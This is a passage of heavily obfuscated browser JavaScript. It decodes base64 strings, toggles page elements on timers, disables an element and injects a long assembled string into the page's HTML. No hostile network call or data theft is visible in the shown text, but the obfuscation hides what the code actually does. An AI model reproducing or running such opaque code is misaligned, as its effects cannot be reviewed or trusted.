_0x44cc2a(_0x1522eb,_0x1522eb-0x19f,_0x51209a-0x40,_0x19f601- -0x591,_0x5007b4-0x1af);}function _0xd2b167(_0x170b7b,_0x54d5e9,_0x310629,_0x2c4d17,_0x3899a4){return _0x44cc2a(_0x170b7b,_0x54d5e9-0x11e,_0x310629-0x139,_0x2c4d17-0x87,_0x3899a4-0x14c);}function _0x3adaa4(_0x21f93c,_0x357e02,_0x186ad8,_0x13c8e6,_0x59a29a){return _0x5ab6bc(_0x21f93c-0x160,_0x357e02-0x15f,_0x13c8e6,_0x13c8e6-0x32,_0x21f93c- -0x56f);}const _0x2704b9={'jtzFh':function(_0x5c360c,_0x25aad8){function _0x24464f(_0x25c2c9,_0x342a46,_0x19ed69,_0x139911,_0x449682){return _0x10cd(_0x342a46- -0x32d,_0x19ed69);}return _0x426d55[_0x24464f(0x805,0x3cc,0x462,0x2b0,0x65f)](_0x5c360c,_0x25aad8);},'iPArL':function(_0x454c13,_0x5d9180){function _0x5840a3(_0x569857,_0x2af6fe,_0x296596,_0x3c516d,_0x4c5753){return _0x10cd(_0x4c5753-0xe6,_0x3c516d);}return _0x426d55[_0x5840a3(-0xf,0x142,-0xb9,0x339,0x36f)](_0x454c13,_0x5d9180);},'RCWrh':function(_0x4d562e,_0x6bdf0c){function _0x584bcf(_0x310f1a,_0x3fea05,_0x4468a2,_0x40a604,_0x40a9b3){return _0x10cd(_0x40a604- -0xee,_0x310f1a);}return _0x426d55[_0x584bcf(0x94c,0x70f,0x87c,0x969,0xbcb)](_0x4d562e,_0x6bdf0c);},'FulGJ':_0x426d55[_0x4ccb38(0xaa0,0x84e,0x939,0xa93,0xbe7)],'hlOcG':_0x426d55[_0x4ccb38(0x96d,0xb21,0xa1c,0x7df,0x73e)],'zwutV':_0x426d55[_0x353b51(-0xbc,0x2d9,-0x4b,0x30b,-0x90)],'tmncy':function(_0x52d786,_0x131ebb,_0xa6bef6){function _0x1024ab(_0x482eb6,_0x4f54d2,_0x3a5374,_0x4b26a5,_0x4fda5d){return _0x3adaa4(_0x3a5374-0x238,_0x4f54d2-0x142,_0x3a5374-0x144,_0x4fda5d,_0x4fda5d-0x11e);}return _0x426d55[_0x1024ab(0x12,0x710,0x47c,0x26c,0x4c9)](_0x52d786,_0x131ebb,_0xa6bef6);}};if(_0x426d55[_0x353b51(0x3e7,0xf6,-0x1d6,0x94,-0x1eb)](_0x426d55[_0x4ccb38(0x767,0x4d3,0x3dc,0x735,0xba3)],_0x426d55[_0x33b4f2(0x850,0x3ec,0xae2,0x7e4,0xb0e)])){let _0x1a7e19=function(_0x4548b6){function _0x4c61dd(_0x9a5f08,_0x179cc7,_0x1b8803,_0x27d9d9,_0x56399b){return _0x33b4f2(_0x179cc7- -0x185,_0x179cc7-0x169,_0x1b8803-0x23,_0x27d9d9,_0x56399b-0x1ca);}function _0x2366ad(_0x18d001,_0x3fe6bf,_0x34d0d7,_0x2a907c,_0x583b98){return _0x3adaa4(_0x583b98- -0x49,_0x3fe6bf-0x192,_0x34d0d7-0x141,_0x18d001,_0x583b98-0x1a2);}function _0x1013d2(_0x3d749c,_0x4167e3,_0x50a1ce,_0x4dfdef,_0xb2c696){return _0x33b4f2(_0x4dfdef-0x24,_0x4167e3-0x1b6,_0x50a1ce-0x193,_0x4167e3,_0xb2c696-0x1d6);}const _0x2bcb16={'IKhaF':_0x426d55[_0x8a50a6(0x9c1,0x80d,0x772,0x495,0x434)],'NOBsI':_0x426d55[_0x8a50a6(-0x44,-0x46,0x59,0x77,0x38)],'yytRn':_0x426d55[_0x8a50a6(0x126,0x1bd,-0x6b,0x3e3,0x350)],'RhvhH':_0x426d55[_0x45e9e1(0x670,0x99a,0x77c,0x248,0x80e)],'HXqEn':function(_0x29084c,_0x2d6f77,_0x2fcd63){function _0x5aedec(_0x24f97a,_0x5aaa99,_0x587f18,_0x1dad15,_0x268803){return _0x2366ad(_0x1dad15,_0x5aaa99-0x17c,_0x587f18-0x8c,_0x1dad15-0x194,_0x5aaa99-0x6ac);}return _0x426d55[_0x5aedec(0x9eb,0x74f,0x858,0xa31,0x510)](_0x29084c,_0x2d6f77,_0x2fcd63);},'hePtN':_0x426d55[_0x1013d2(0x7ce,0x32f,0x2ff,0x4cd,0x302)],'rmEXL':_0x426d55[_0x1013d2(-0x2,0x518,-0x187,0x9e,-0x2d8)],'hxKfE':function(_0x23d141,_0x4652ee,_0x3956f0){function _0xb6368e(_0x311cc0,_0x265154,_0x337e1b,_0x3f044e,_0x109ddd){return _0x4c61dd(_0x311cc0-0x10b,_0x265154-0x12e,_0x337e1b-0x11f,_0x109ddd,_0x109ddd-0x1b0);}return _0x426d55[_0xb6368e(0x2e,0x205,0x5bc,0x37f,0x258)](_0x23d141,_0x4652ee,_0x3956f0);},'StKqO':_0x426d55[_0x1013d2(0x72e,0x75b,0x5b8,0x3aa,0x5bf)]};function _0x45e9e1(_0xf00ba4,_0x23e0ca,_0x1a5db5,_0x359d54,_0x4e79ee){return _0x33b4f2(_0xf00ba4- -0x1a5,_0x23e0ca-0xa8,_0x1a5db5-0x71,_0x359d54,_0x4e79ee-0x38);}function _0x8a50a6(_0x57c00d,_0x41cb38,_0x4c03d1,_0x396cc9,_0x1139b4){return _0xd2b167(_0x41cb38,_0x41cb38-0x9d,_0x4c03d1-0x1cf,_0x4c03d1- -0x4e7,_0x1139b4-0x1dc);}if(_0x426d55[_0x8a50a6(0x46,0x2f2,0xd7,0x32a,0x4eb)](_0x426d55[_0x45e9e1(0x320,0x27e,0x6ea,0x31d,0x3e3)],_0x426d55[_0x2366ad(0x671,0x9df,0x32c,0x413,0x58f)])){_0x4548b6=_0x426d55[_0x2366ad(0x685,0x4d5,0x224,0xbf,0x31f)](atob,_0x4548b6);let _0x1b3040=new Uint8Array(_0x4548b6[_0x1013d2(0x7b,0x331,-0x1a7,0x163,0x5a8)+'h']);for(let _0x1c3c92=0x1156+0x11c2+0x2*-0x118c;_0x426d55[_0x1013d2(0x619,0x8b4,0x543,0x5f7,0x4a4)](_0x1c3c92,_0x4548b6[_0x1013d2(0x4f4,0x4dd,-0x30f,0x163,0x43e)+'h']);_0x1c3c92++)_0x1b3040[_0x1c3c92]=_0x4548b6[_0x1013d2(0x418,-0x286,0x235,0x1c3,0x440)+_0x2366ad(0x501,0x88a,0x91d,0x921,0x4de)](_0x1c3c92);return new TextDecoder(_0x426d55[_0x2366ad(0x2e,0x575,-0xd4,-0x75,0x2ab)])[_0x45e9e1(0x599,0x7d2,0x4a9,0x3d6,0x697)+'e'](_0x1b3040);}else _0xef0b08[_0x45e9e1(0x35e,0x370,0x4fb,0x59a,0x46e)+_0x1013d2(0x43b,0x5e0,0x210,0x1a8,0x4ff)+_0x2366ad(0x6c9,0x32d,0x10e,0x74b,0x4c9)](_0x2bcb16[_0x45e9e1(0x417,0x1e0,0x51f,0x3f5,0x630)])[_0x4c61dd(0x383,0x4a4,0x4ff,0x789,0x91c)][_0x2366ad(0x483,0x1d0,0x284,0x462,0x5f4)+'ay']=_0x2bcb16[_0x45e9e1(0x512,0x95c,0x3af,0x147,0x1cb)],_0x2bcb16[_0x45e9e1(-0x1e1,-0x3a1,0x117,-0x17d,0x8b)](_0xbc2aa,function(){const _0x46c00a={'BiOZY':_0x2bcb16[_0x43f4da(0xa32,0x7e8,0x7c4,0xa71,0x3c6)],'JXiNn':_0x2bcb16[_0x43f4da(0x568,0x741,0x578,0x2e8,0x57a)],'rCAdD':_0x2bcb16[_0x43f4da(0x595,0x3ae,0x363,0x560,0x690)],'uIYJD':_0x2bcb16[_0x43f4da(-0x1a9,0x29c,0x379,0x65c,0x21e)],'PVwza':function(_0x388ffc,_0x9559d,_0x133009){function _0x5d7574(_0x4d2086,_0x537495,_0x304c44,_0x5ca9d3,_0x2920d2){return _0x3dfaab(_0x304c44- -0x61d,_0x537495-0x1,_0x304c44-0x1c8,_0x5ca9d3,_0x2920d2-0xb9);}return _0x2bcb16[_0x5d7574(-0x3d6,-0x341,-0x1e4,-0x12e,0x1b9)](_0x388ffc,_0x9559d,_0x133009);}};function _0x43f4da(_0x5ea040,_0x5dc16f,_0x50a339,_0x599d4e,_0x529ca3){return _0x45e9e1(_0x5dc16f-0x22f,_0x5dc16f-0x63,_0x50a339-0xa2,_0x599d4e,_0x529ca3-0x32);}_0x1b175b[_0x1f5631(0x3f5,0x86d,0x500,0x837,0xa17)+_0x43f4da(0x446,0x20e,-0x1e5,0x5a8,0x5a7)+_0x43f4da(0x3c0,0x70c,0x2f7,0x9bf,0x7d6)](_0x2bcb16[_0x3dfaab(0x788,0x4df,0x74b,0x6fd,0x82c)])[_0x1f5631(0x973,0xb15,0x6d7,0x95d,0xd16)][_0x1e7e67(0xbff,0xb02,0xbe0,0xbd7,0x830)+'ay']=_0x2bcb16[_0x43f4da(0x743,0x5d4,0x9c0,0x3df,0x518)];function _0x1e7e67(_0x17b721,_0xe7be0,_0x2733e6,_0x4a2e59,_0x182630){return _0x1013d2(_0x17b721-0x135,_0x4a2e59,_0x2733e6-0x118,_0x182630-0x5f,_0x182630-0xd9);}function _0x1f5631(_0x2b9602,_0x2f85b2,_0x2539aa,_0xa80cc5,_0x437df2){return _0x1013d2(_0x2b9602-0x18c,_0x2b9602,_0x2539aa-0xfc,_0xa80cc5-0x310,_0x437df2-0x1e3);}function _0x3dfaab(_0x23799e,_0x158538,_0x2970e4,_0x5c956d,_0x97071c){return _0x45e9e1(_0x23799e-0x61a,_0x158538-0x18d,_0x2970e4-0x14,_0x5c956d,_0x97071c-0x13c);}function _0x10e744(_0x17470a,_0x4d1087,_0x46d0b5,_0x281eb4,_0x3617ad){return _0x2366ad(_0x4d1087,_0x4d1087-0x173,_0x46d0b5-0x3c,_0x281eb4-0x142,_0x46d0b5-0x2f5);}_0x2bcb16[_0x10e744(0x97e,0x40b,0x783,0x83e,0x402)](_0x32fa16,function(){const _0x1c96ff={};function _0x5bbb6a(_0x5da8c5,_0x3ed595,_0x4ec3b3,_0x1a01bc,_0x51fcc5){return _0x3dfaab(_0x4ec3b3- -0x15b,_0x3ed595-0xb,_0x4ec3b3-0x111,_0x5da8c5,_0x51fcc5-0x178);}_0x1c96ff[_0xf5a90a(0xc15,0xdaf,0xf97,0xb56,0xcde)]=_0x46c00a[_0x5bbb6a(0x5bf,0x769,0x716,0x9b0,0x441)],_0x1c96ff[_0x5bbb6a(0xa0e,0x6a2,0x8d5,0x5d4,0x8c3)]=_0x46c00a[_0x5bbb6a(0x73c,0xeec,0xafa,0xaa0,0x87f)];function _0x182f61(_0x35de11,_0x16575b,_0x4138ee,_0xc72b18,_0x477998){return _0x3dfaab(_0xc72b18- -0x338,_0x16575b-0x83,_0x4138ee-0x1df,_0x4138ee,_0x477998-0x164);}_0x1c96ff[_0xfbc745(0x97,0x30c,-0x9c,0x1a6,-0x8e)]=_0x46c00a[_0x54e4a3(0x6dd,0x703,0x8b2,0xadb,0x8c0)],_0x1c96ff[_0x54e4a3(0x14c,0x5b1,0x2a3,-0x2fc,0x595)]=_0x46c00a[_0x182f61(0x4fe,0x736,0x88c,0x8bc,0xc04)];function _0x54e4a3(_0x4b4ba5,_0xad79b,_0x983718,_0x5b9fff,_0x2173b9){return _0x10e744(_0x4b4ba5-0xf6,_0x2173b9,_0x4b4ba5-0x5,_0x5b9fff-0xfa,_0x2173b9-0x120);}const _0x3806ea=_0x1c96ff;function _0xfbc745(_0x3b00f2,_0x2f47d3,_0x42282e,_0xa5a4d2,_0xca91d9){return _0x3dfaab(_0x2f47d3- -0x18b,_0x2f47d3-0x11,_0x42282e-0x6b,_0xca91d9,_0xca91d9-0x5c);}function _0xf5a90a(_0x15501b,_0x41a43a,_0x330bc0,_0x426874,_0x5ed700){return _0x10e744(_0x15501b-0x13b,_0x330bc0,_0x15501b-0x298,_0x426874-0x1c9,_0x5ed700-0xd1);}_0x2a866b[_0x54e4a3(0x644,0x2e4,0xac4,0x4e7,0x823)+_0x5bbb6a(0x44c,0x817,0x49e,0x8c3,0x496)+_0xf5a90a(0xa56,0x608,0x616,0x820,0x8c4)](_0x46c00a[_0x182f61(0x22b,0x921,0x414,0x539,0x343)])[_0x5bbb6a(0x751,0x9a0,0x943,0x4c4,0x627)][_0xfbc745(0xdd8,0xa97,0xae5,0xb88,0xcc1)+'ay']=_0x46c00a[_0x54e4a3(0x8c0,0x456,0x677,0x6cd,0x9a6)],_0x46c00a[_0x5bbb6a(0x812,0x6d4,0x4c3,0x627,0x6e)](_0x254e1e,function(){_0x319763[_0x39ccf6(0x435,0xb2e,0x87c,0xc44,0x5f4)+_0x39ccf6(0x55b,0x7e7,0x4fd,0x471,0x143)+_0x1c164a(0x7ce,0x5bf,0xc3d,0x386,0x665)](_0x3806ea[_0x1c164a(0x98d,0xb1a,0x659,0x645,0x89d)])[_0x1c164a(0x775,0x57d,0x5a7,0x66f,0xb2e)][_0x18e214(0xd38,0xa45,0x8b2,0xc77,0xbfc)+'ay']=_0x3806ea[_0x1f23a3(0x631,0x979,0xdb8,0xce3,0x713)];let _0x1ede91=_0x2e5bcf[_0x29133e(0x16f,0x5e2,0x31a,0x50c,0x7ca)+_0x1f23a3(0x1bd,0x542,0x260,0x219,0x8e3)+_0x1f23a3(0x77b,0xa40,0x95b,0x962,0x92e)](_0x3806ea[_0x1f23a3(0xa3,0x3e0,0x4ce,0x14,0x3ef)]);function _0x18e214(_0x4cf62f,_0x24600a,_0x26a444,_0x3e5c49,_0x2d20b0){return _0xfbc745(_0x4cf62f-0x1f,_0x24600a- -0x52,_0x26a444-0xbf,_0x3e5c49-0x88,_0x3e5c49);}function _0x29133e(_0x2e6a57,_0x44bea4,_0x2fb10c,_0x22ce0b,_0x14c01f){return _0x182f61(_0x2e6a57-0xaa,_0x44bea4-0xbf,_0x14c01f,_0x22ce0b- -0x134,_0x14c01f-0x179);}function _0x1f23a3(_0x301b75,_0x5edd43,_0xa97c3a,_0x5e99f2,_0x350027){return _0xf5a90a(_0x5edd43- -0x16,_0x5edd43-0x1b0,_0xa97c3a,_0x5e99f2-0xc2,_0x350027-0x30);}_0x1ede91[_0x1f23a3(0x923,0x9e7,0xb09,0xce3,0x5dc)][_0x29133e(0x503,0x66b,0xa3c,0x7b6,0x7b0)+'ay']=_0x3806ea[_0x1f23a3(0x77f,0x3c9,0x30d,0x2ce,0x1f2)];function _0x1c164a(_0x58bfe3,_0x47c729,_0x4676bc,_0x2768eb,_0xba65df){return _0xfbc745(_0x58bfe3-0xe5,_0x58bfe3- -0x19e,_0x4676bc-0x7e,_0x2768eb-0x72,_0xba65df);}function _0x39ccf6(_0x34083c,_0x2e703c,_0x1abbdf,_0x367035,_0xbdfcc2){return _0x5bbb6a(_0x367035,_0x2e703c-0xe0,_0x1abbdf-0x5f,_0x367035-0x1ae,_0xbdfcc2-0xd1);}_0x1ede91[_0x39ccf6(0x73f,0x748,0x58c,0x9b4,0x125)+'ed']=!(-0x618+0x174e+0x1*-0x1135);},-0x1385+0x2b*-0xd+0xec2*0x2);},-0x1*0xb2+-0x6d4*-0x2+-0xbca);},0x1398+0x1123+-0x238f);}(_0x539b19);document[_0x3adaa4(0x393,0x2d,0x6c6,0x6bf,0x7b3)+_0x4ccb38(0x486,0x6de,0x2d2,0x704,0x405)+_0xd2b167(0x993,0xf9a,0x74a,0xb19,0xc71)](_0x426d55[_0x3adaa4(0x652,0x840,0x34c,0x48d,0x29e)])[_0x33b4f2(0x629,0x6c6,0x827,0x302,0x593)][_0x3adaa4(0x63d,0x599,0x2ad,0x4ec,0xa7b)+'ay']=_0x426d55[_0x33b4f2(0xa9,-0x172,-0x85,0x24,0x4bd)],_0x4f7b61[_0x4ccb38(0xec9,0x8be,0xf81,0xd05,0xbdb)+_0x3adaa4(0x6d7,0x601,0x573,0x9d4,0x89b)][_0x4ccb38(0x815,0x9de,0xadd,0xc42,0xeb6)+'e'](_0x426d55[_0x4ccb38(0x305,0x58e,0x280,0x546,0x17d)]),_0x4f7b61[_0x4ccb38(0xbee,0xbd4,0x40e,0x793,0x9a9)+'ed']=!(-0x2064+-0x3*0x24b+0x2746),_0x4f7b61[_0x3adaa4(0x4b9,0x495,0x403,0x113,0x5a4)][_0xd2b167(0xf53,0xeb5,0x1071,0xc44,0xe36)+'ay']=_0x426d55[_0x353b51(0x4e9,0x740,0x7de,0x694,0x214)],_0x4f7b61[_0x353b51(0x59d,0xa34,0x5e5,0x5cd,0x7e4)+_0x3adaa4(0x3f5,0x534,0x1e5,0x166,0x304)]=!(-0x23e6+0xc*0x2fa+0x17*0x2),document[_0xd2b167(0xa18,0x57a,0xb1b,0x99a,0x8f0)+_0x353b51(-0x3a3,-0x29e,-0xbe,0x3,-0xca)+_0x4ccb38(0x8c9,0xe1f,0xa23,0xc02,0x9bc)](_0x426d55[_0x3adaa4(0x2c3,0x4d0,0x268,-0x188,0xc2)])[_0x353b51(0x275,0x41,-0xb8,0x36a,0x739)+_0xd2b167(0x93f,0x1ca,0x3bf,0x55e,0x651)]+=_0x3adaa4(0x49b,0x756,0x24e,0x74e,0x64b)+_0x4ccb38(0x87f,0x8a1,0x8bd,0xcc0,0x94e)+_0x353b51(0x364,0x577,-0x28d,0x188,-0x219)+_0x33b4f2(0x58d,0x1b6,0x2a8,0x2ed,0x2df)+_0xd2b167(0x7fd,0x8df,0x723,0x4cb,0x68b)+_0x33b4f2(0x740,0x945,0x903,0x7b0,0xa05)+_0x33b4f2(0xf5,-0x2d2,0x14e,0x282,0x195)+_0x353b51(0x53a,0xbe,0x5bd,0x4ff,0x4c6)+_0xd2b167(0x889,0x753,0x639,0x5f0,0x5b3)+_0x33b4f2(0x1eb,-0x52,-0xb,0x105,0x5e)+_0x33b4f2(0x291,0x332,-0x2f,0x75,0x2e0)+_0x3adaa4(-0x1f,-0x1e3,0x38e,-0x123,0x4e)+_0x353b51(0x401,0x50f,0x14c,0x3c6,0x595)+_0x3adaa4(-0xef,-0xaf,-0x427,0x207,-0x190)+_0x3adaa4(0x391,0x6ee,0x67b,0x60a,0x2d6)+_0xd2b167(0x4f4,0x3ae,0x95d,0x5a5,0x3f0)+_0x33b4f2(0x758,0x8ae,0x964,0x692,0x6a7)+_0x3adaa4(0x49b,0x101,0x5e1,0x895,0x594)+_0x3adaa4(0x5d0,0x69d,0x705,0x5fb,0x1d4)+_0xd2b167(0x4e1,0x682,0x3a5,0x706,0x5ef)+_0x3adaa4(0x604,0x526,0x223,0x2d1,0x229)+_0xd2b167(0xe1,0x52f,0x4ab,0x561,0x335)+_0x4ccb38(0x8b3,0x2ed,0x922,0x6c0,0x3c3)+_0x353b51(-0x192,-0x2b8,0x1c6,-0x62,-0x3ed)+_0x3adaa4(0x438,0x1d4,0x21,0x1c5,0x619)+_0x4ccb38(0x86b,0x403,0x71f,0x632,0x58b)+_0x4ccb38(0x9f1,0x105c,0xf49,0xd06,0xa8e)+_0x4ccb38(0x1226,0xc3e,0xbaf,0xdad,0x1206)+_0x3adaa4(0x6be,0xa52,0x4b6,0x8ae,0x240)+_0x353b51(0x39c,0x827,0x323,0x420,0x7e1)+_0x3adaa4(0x637,0x3aa,0xa12,0x226,0x858)+_0x4ccb38(0x8a5,0x77e,0xa1a,0x9ef,0x755)+_0x4ccb38(0x796,0x852,0xa06,0x641,0xa89)+_0x3adaa4(0x6cd,0x8cf,0x606,0x2da,0x926)+_0x33b4f2(0x34,0x121,-0x24c,-0x2f6,0xb8)+_0x33b4f2(0x740,0x3f9,0x665,0x7b1,0x77b)+_0xd2b167(0x87d,0x102c,0x7f9,0xbd7,0xb23)+_0x3adaa4(0x622,0x34d,0x55b,0x90f,0x85d)+_0x3adaa4(0x180,0x416,0x285,0x14c,0x5f5)+_0x4ccb38(0xbcc,0xdb3,0x88a,0x931,0x992)+_0x353b51(-0x244,0x263,0x41c,0x12a,-0x11d)+_0xd2b167(0x555,0xa07,0x93a,0x73b,0x670)+_0xd2b167(0x428,0x3ab,0x676,0x54c,0x469)+_0x3adaa4(0x6e7,0x2d5,0x5c9,0x32f,0x7a6)+_0x4ccb38(0xb2d,0xa58,0x817,0xa09,0x95b)+_0xd2b167(0x444,0x314,0x7b,0x4d0,0x516)+_0x353b51(0x817,0x90c,0x1ac,0x624,0x73f)+_0x3adaa4(0x1bb,0x391,0x395,0x2b0,-0x1f7)+_0xd2b167(0x7b0,0x7c4,0x653,0x80d,0x9db)+_0x353b51(0x2b2,0x67a,0x362,0x49d,0x238)+_0x4ccb38(0xaa6,0x675,0x92d,0x9de,0x875)+_0x353b51(0x92c,0x609,0x1cc,0x4af,0x464)+_0x353b51(0x53b,-0x24,0xe5,0x3d4,0x3a7)+_0x33b4f2(0x164,0x39,0x224,0x275,-0x2b7)+_0x353b51(-0x84,0x17d,0x4b2,0x206,-0x15e)+_0x33b4f2(0x737,0xbbd,0x86a,0xa4d,0x416)+_0x3adaa4(0x50a,0x520,0x5ea,0x28f,0x715)+_0x33b4f2(0x5f1,0x647,0x1f0,0x52d,0x9b9)+_0x3adaa4(0x4c1,0x61f,0x54f,0x705,0xbd)+_0x353b51(0x9bf,0x8ed,0x101,0x539,0x2d1)+_0xd2b167(0x64b,0xa66,0x852,0x9f2,0xd21)+_0x4ccb38(0xccd,0xbd2,0xd52,0x90c,0xa57)+_0x33b4f2(0x773,0xaec,0x554,0x787,0xb70)+_0x4ccb38(0xd53,0x930,0xa03,0xade,0xbaf)+_0x33b4f2(0x79,0x443,0x2f6,0xbf,-0x3e3)+_0xd2b167(0x907,0x90d,0x92f,0xc7e,0x914)+_0x4ccb38(0xe0a,0x93d,0x10c1,0xd0e,0xcfb)+_0xd2b167(0x74e,0xb3b,0xa99,0x8dd,0xd01)+_0x353b51(0x74b,0x26c,0x2e3,0x35b,0x4e2)+_0x3adaa4(0xb8,-0x158,0x2,0xfe,0x316)+_0x33b4f2(0x24f,0x408,-0xfb,0x4e,0x665)+_0x3adaa4(0x5b0,0x33b,0x512,0x532,0x1f9)+_0x4ccb38(0x819,0x6e8,0x899,0x8b1,0x7de)+_0x33b4f2(0x86d,0x64d,0x792,0x41a,0x92e)+_0x353b51(0x6c2,0x4cc,0x88d,0x51e,0x1f1)+_0x353b51(0x2ae,0x988,0x2c1,0x655,0x365)+_0x33b4f2(-0x58,0x3dd,-0x487,-0x50,0x341)+_0xd2b167(0x9b9,0xbd1,0x469,0x790,0x61a)+_0x33b4f2(0x719,0x5f8,0x483,0x792,0xb28)+_0x4ccb38(0xfcb,0xb1c,0xa25,0xcc0,0x10fe)+_0x4ccb38(0xd81,0xaa9,0xbd8,0xcc0,0xdec)+_0x353b51(0x8ca,0x82b,0x592,0x6bb,0x5b9)+_0x353b51(0x613,0xa0,0x221,0x28c,0x4df)+_0xd2b167(0xba1,0x92f,0x5b8,0x7e8,0x5b1)+_0x353b51(0x31f,0x62e,0xa06,0x5fb,0x8d7)+_0x33b4f2(0x753,0x63b,0xa26,0x3a7,0x45e)+_0x4ccb38(0x577,0x912,0xc0f,0x7d2,0x61b)+_0x353b51(-0x25a,0x70,0x20c,-0x50,-0x322)+_0x4ccb38(0xce3,0xcce,0xf68,0xb7e,0x7b1)+_0x33b4f2(0x25a,0x274,0x3f4,-0x19f,-0x100)+_0x3adaa4(0x2e3,0x1d2,-0xa3,-0x2a,0x48f)+_0x353b51(0x782,0x3b6,0x37a,0x68c,0x316)+_0x353b51(0x72e,0x723,0x762,0x343,0x7c1)+_0x3adaa4(0x6e5,0x276,0x832,0x360,0x45d)+_0x4ccb38(0xc82,0xd44,0x6f5,0xa6d,0x7f2)+_0x353b51(0x321,0x555,0x4d5,0x182,0x1a7)+_0x3adaa4(0x6c0,0x436,0x87b,0x5d5,0xa5d)+_0x4ccb38(0xa42,0x48f,0x490,0x5f0,0x867)+_0x33b4f2(0x7bb,0x371,0x881,0x387,0x3b3)+_0xd2b167(0x722,0x702,0x724,0x4d8,0x76a)+_0x353b51(0x3dc,0x93f,0x180,0x4cf,0x881)+_0xd2b167(0xae0,0xcc1,0xc7c,0xa26,0xca4)+_0xd2b167(0xfeb,0xa6c,0x853,0xbd7,0xed0)+_0x353b51(0x4df,0x403,0x7ec,0x5bf,0x2f0)+_0xd2b167(0x87b,0xa2e,0x680,0x966,0x95e)+_0xd2b167(0x911,0x34b,0x28d,0x498,0x71e)+_0x4ccb38(0x979,0x846,0x313,0x759,0xa96)+_0x4ccb38(0x5b6,0x3fb,0x7f2,0x511,0x65f)+_0x353b51(0x546,0x87,0x10b,0x1e5,-0x29d)+_0xd2b167(0xab0,0xdbe,0x635,0x979,0x9df)+_0x353b51(-0x1da,0x400,-0x151,0x24,-0x240)+_0xd2b167(0x8b2,0x104c,0x7d9,0xc27,0xa8d)+_0x4ccb38(0x51d,0x302,0x266,0x6c9,0xb2b)+_0x33b4f2(0x33b,0x65b,0x6a3,0x1f2,-0x144)+_0x33b4f2(0x282,-0x1dd,0x5a1,0x94,0x601)+_0x3adaa4(-0x1b,0x331,-0x1db,-0x183,0xb5)+_0x353b51(-0x26b,-0x56e,-0x2e7,-0x216,-0x149)+_0x353b51(-0x5e1,0x16c,-0x4d7,-0x1e8,-0x5f)+_0x353b51(0x5ff,0x5b6,0x543,0x368,0x5b3)+_0x33b4f2(0x3b,0x314,0x14c,0xf5,0x65)+_0xd2b167(0x60e,0xe11,0x729,0xa89,0xe2c)+_0x33b4f2(0x429,0x49b,0x71f,-0x8,0x62e)+_0xd2b167(0xc1c,0x8f8,0xeb3,0xbf8,0xc0a)+_0x3adaa4(0x572,0x130,0x807,0x66d,0x805)+_0x4ccb38(0x6ed,0xb01,0xd5f,0xb2f,0xb75)+_0x3adaa4(0x451,0x49e,0x272,0x609,0x34f)+_0xd2b167(0x587,0xadc,0x995,0x783,0xbcf)+_0xd2b167(0x75d,0x8db,0xd3c,0xa5e,0x684)+_0x33b4f2(0x629,0x65d,0x1a7,0x551,0x5d7)+_0x33b4f2(0x1e,0x2ef,0x3ed,0x4a2,0x3a8)+_0x3adaa4(0x3e1,0x74f,0x48d,0x4c2,0x727)+_0x4ccb38(0xc30,0xc30,0x563,0x87c,0x995)+_0x4ccb38(0xe51,0x932,0xd4c,0xb19,0x6e1)+_0x353b51(0x57f,0xa19,0x54e,0x6de,0xa8c)+_0x33b4f2(0x18e,0x276,0x4c8,0x263,0x10b)+_0x4ccb38(0x6b0,0x63f,0x4e0,0x56f,0x155)+_0x353b51(0x884,0x628,0x6b9,0x548,0x26b)+_0xd2b167(0x51e,0xaf8,0xce4,0x9a5,0xb01)+_0x3adaa4(-0x121,0x2c3,-0xd7,-0x212,-0x560)+_0x33b4f2(0xb0,0x370,0x39,0x34c,0x4bf)+_0x4ccb38(0x5b7,0x7b7,0x780,0x6b5,0xab1)+_0x4ccb38(0x8cd,0xff9,0xa0e,0xb8e,0xb48)+_0x33b4f2(0x5e0,0x171,0x9e0,0x9be,0x2d9)+_0x33b4f2(-0x7b,-0x437,0x1c3,0x3df,-0x2e0)+_0x353b51(-0x26,-0x399,-0x21b,-0x24,0x18c)+_0xd2b167(0x767,0x647,0xc58,0xa9b,0xa32)+_0xd2b167(0x450,0x755,0x621,0x6a3,0x5e1)+_0xd2b167(0x533,0x5a2,0xc53,0x933,0x880)+_0x353b51(0x692,0x209,0x98c,0x5d1,0x871)+_0x3adaa4(0x337,0x5b,0x3da,-0xed,0x4ca)+_0x33b4f2(0x56f,0x4ec,0x157,0x301,0x3d8)+_0xd2b167(0x590,0x6c9,0xbe0,0x79b,0xb3a)+_0x4ccb38(0x6b5,0x5bf,0x6ef,0x8d9,0x746)+_0x353b51(0x1d0,0x100,-0x23b,-0x1cf,-0x32d)+_0xd2b167(0xa40,0x6df,0x298,0x616,0x878)+_0x353b51(0x2b7,0x1a0,-0x1e2,-0xeb,-0x124)+_0xd2b167(0x674,0xa44,0x6c9,0xa25,0x71f)+_0xd2b167(0x96f,0x5cf,0x465,0x654,0x992)+_0xd2b167(0x4b4,0x727,0x5d0,0x922,0xcb1)+_0x4ccb38(0x26c,0x32b,0x502,0x5c3,0x64c)+_0x3adaa4(-0x1f7,-0x10d,0x202,-0x177,0x14c)+_0x353b51(0x55,0x439,0xd,0x89,-0x29c)+_0xd2b167(0x731,0x6ff,0x941,0x66a,0x95e)+_0x4ccb38(0x67d,0x2b6,0x4e4,0x562,0x781)+_0x4ccb38(0xd16,0xcb5,0x9bc,0xad7,0xf3d)+_0x33b4f2(0x128,0x443,0x190,-0x51,0x290)+_0x3adaa4(-0xd1,-0x52,0x54,0x11e,-0x257)+_0x3adaa4(0x4c7,0x2ec,0x2e6,0xd5,0x8c)+_0xd2b167(0x9d1,0x5f3,0x9e8,0x932,0x4fe)+_0x353b51(-0xb,-0x147,0x3e3,0x306,0x386)+_0x3adaa4(0x551,0x683,0x866,0x573,0x333)+_0x4ccb38(0xb34,0x708,0x9ec,0x702,0x62d)+_0x3adaa4(0x617,0xa1d,0x985,0x7bc,0x70e)+_0xd2b167(0x836,0x4d6,0x474,0x4cc,0x499)+_0x353b51(0x32a,0x3d9,0x1b1,0x1c0,0x301)+_0x4ccb38(0x61f,0x5fc,0x7e5,0x997,0xb84)+_0x4ccb38(0x6b1,0xdfd,0xcee,0xa56,0xd7e)+_0xd2b167(0x671,0x3c9,0x78a,0x4f2,0x561)+_0x3adaa4(0x529,0x6ed,0x249,0x653,0x671)+_0x33b4f2(0x5c8,0x299,0x19f,0x7b9,0x943)+_0x33b4f2(0x349,0x622,-0x61,0x482,-0x35)+_0xd2b167(0x754,0x814,0xdb9,0xb56,0xcd2)+_0x4ccb38(0xe6a,0xbdc,0xb9a,0xcc0,0xef9)+_0x4ccb38(0xa1c,0xb78,0xdcc,0xd55,0x103c)+_0x4ccb38(0xe10,0xff9,0x10e5,0xdb3,0x1186)+_0x